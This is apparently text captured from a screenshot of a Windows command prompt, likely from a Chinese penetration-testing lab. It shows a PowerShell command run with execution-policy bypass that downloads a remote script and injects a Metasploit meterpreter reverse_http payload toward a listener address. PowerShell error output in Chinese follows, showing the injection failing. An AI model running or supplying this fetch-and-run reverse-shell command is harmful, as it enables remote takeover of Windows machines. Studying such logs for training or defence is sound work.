 C:\Users\Administrator>powershell -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://1
/msfpsl.txt');Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.1.3 -Lpor
t 10088 -Force
使用“1”个参数调用“GetMethod”时发生异常:“发现不明确的匹配。”
所在位置 行:99 字符: 9
+         $GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddress')
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : AmbiguousMatchException
不能对 Null 值表达式调用方法。
所在位置 行:103 字符: 54
+         Write-Output $GetProcAddress.Invoke($null, @([System.Runtime.InteropServ ...
+                                                      ~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
合天智汇